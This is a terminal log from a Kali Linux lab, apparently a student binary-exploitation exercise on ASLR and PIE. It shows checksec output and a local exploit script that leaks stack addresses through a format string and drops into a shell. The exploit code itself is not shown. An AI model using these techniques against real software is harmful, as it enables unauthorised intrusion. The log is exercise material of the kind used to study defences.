 ┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ cat /proc/sys/kernel/randomize_va_space
2
┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ checksec vuln-2.o
[*] '/home/kali/Desktop/bso_project/3-ASLR-PIE/vuln-2.o'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
┌──(kali㉿kali)-[~/Desktop/bso_project/3-ASLR-PIE]
└─$ ./exploit-3.py
[+] Starting local process './vuln-3.o': pid 3167
[*] 0 b''
[*] 1 b'ff970974'
[*] 2 b'ff97097c'
[*] 3 b'8049dec'
[*] 4 b'70257025'
[*] 5 b'70257025'
[*] 6 b'70257025'
[*] 7 b'7025\n'
[+] WIN AT: 0×08049db5
[*] Switching to interactive mode
$ whoami
kali
$
File System
ROPgadget
bso_project